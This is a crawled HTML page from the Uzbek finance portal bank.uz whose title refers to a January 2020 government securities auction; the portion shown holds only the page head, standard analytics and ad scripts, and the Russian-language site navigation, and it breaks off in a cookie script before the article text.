

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/117974informatsiya-ob-itogakh-provedennogo-20-yanvarya-2020-goda-auktsiona-po-razmeshcheniyu-gosudar
body_size: 21530
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;ИНФОРМАЦИЯ об итогах проведенного 20 января 2020 года аукциона по размещению государственных ценных бумаг со сроком обращения 9 месяцев&quot; новости &quot;&quot; ID#14133</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="
        
	 20 января т.г. на Узбекской Республиканской валютной бирже Центральным банком совместно с Министерством финансов проведен аукцион по размещению государственных ценных бумаг со сроком обра..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769675505','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0df426f39849aa82831fe064572efe42'});</script>


<link rel="canonical" href="https://bank.uz/news/117974informatsiya-ob-itogakh-provedennogo-20-yanvarya-2020-goda-auktsiona-po-razmeshcheniyu-gosudar"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;ИНФОРМАЦИЯ об итогах проведенного 20 января 2020 года аукциона по размещению государственных ценных бумаг со сроком обращения 9 месяцев&quot; новости &quot;&quot; ID#14133">
<meta property="og:description" content="
        
	 20 января т.г. на Узбекской Республиканской валютной бирже Центральным банком совместно с Министерством финансов проведен аукцион по размещению государственных ценных бумаг со сроком обра...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-117974informatsiya-ob-itogakh-provedennogo-20-yanvarya-2020-goda-auktsiona-po-razmeshcheniyu-go news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/117974informatsiya-ob-itogakh-provedennogo-20-yanvarya-2020-goda-auktsiona-po-razmeshcheniyu-gosudar',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
